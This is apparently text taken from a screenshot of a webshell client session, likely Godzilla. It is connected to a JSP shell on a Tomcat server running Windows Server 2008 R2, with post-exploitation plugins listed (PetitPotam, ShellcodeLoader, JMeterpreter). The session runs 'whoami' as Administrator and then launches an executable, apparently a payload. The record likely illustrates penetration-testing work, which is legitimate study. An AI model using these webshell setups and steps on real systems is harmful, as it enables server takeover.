 Url:http://192.168.1.111:8080/xd/1.jsp Payload:JavaDynamicPayload Cryption:JAVA_AES_BASE64 openCache:true useCache:false
PetitPotam MemoryShell ShellcodeLoader Screen SuperTerminal JMeterpreter HttpProxy Servle
基础信息 命令执行 文件管理 数据库管理 笔记 网络详情
命令模板 cmd /c "{command}" 2>&1
currentDir:C:/apache-tomcat-7.0.92/bin/
fileRoot:[C:\, D:\]
currentUser:Administrator
osInfo:os.name: Windows Server 2008 R2 os.version: 6.1 os.arch: amd64
C:/apache-tomcat-7.0.92/bin/ >whoami
web\administrator
C:/apache-tomcat-7.0.92/bin/ >
NULL
C:/apache-tomcat-7.0.92/bin/ >c:\2222.exe